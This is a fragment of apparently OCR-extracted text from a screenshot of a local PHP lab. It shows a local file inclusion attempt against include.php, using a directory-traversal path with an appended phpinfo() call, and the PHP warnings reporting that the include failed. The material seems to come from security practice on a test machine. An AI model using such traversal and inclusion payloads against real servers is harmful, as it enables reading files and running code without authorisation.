 .0.0.1/include.php?jazz=../../../../../phpstudy/PHPTutorial/WWW/123.txt?a=phpinfo(); 110% 2
Warning: include(../../../../../phpstudy/PHPTutorial/WWW/123.txt?a=phpinfo();): failed to open stream: No such file or directory in D:\phpstudy\PHPTutorial
\WWW\include.php on line 1
Warning: include(): Failed opening '../../../../../phpstudy/PHPTutorial/WWW/123.txt?a=phpinfo();' for inclusion (include_path='.;C:\php\pear') in D:\phpstudy
\PHPTutorial\WWW\include.php on line 1